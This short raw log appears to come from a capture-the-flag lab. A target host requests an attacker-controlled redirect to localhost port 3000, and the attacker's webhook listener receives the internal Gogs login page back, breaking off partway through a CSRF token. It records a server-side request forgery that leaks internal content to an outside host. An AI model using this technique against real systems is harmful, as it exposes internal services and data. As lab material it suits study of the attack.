 10.10.11.176 - - [06/Jan/2023 21:22:16] "GET /redirect?r=http://127
.0.0.1:3000 HTTP/1.0" 302 -
Got Hook!
{'webhookUrl': 'http://10.10.14.6/hook', 'monitoredUrl': 'http://10
.10.14.6/redirect?r=http://127.0.0.1:3000', 'health': 'up', 'body':
 '<!DOCTYPE html>\n<html>\n\t<head data-suburl="">\n\t\t<meta http-
equiv="Content-Type" content="text/html; charset=UTF-8" />\n
 <meta http-equiv="X-UA-Compatible" content="IE=edge"/>\n        <m
eta name="author" content="Gogs - Go Git Service" />\n\t\t<meta nam
e="description" content="Gogs(Go Git Service) a painless self-hoste
d Git Service written in Go" />\n\t\t<meta name="keywords" content=
"go, git, self-hosted, gogs">\n\t\t<meta name="_csrf" content="RiCI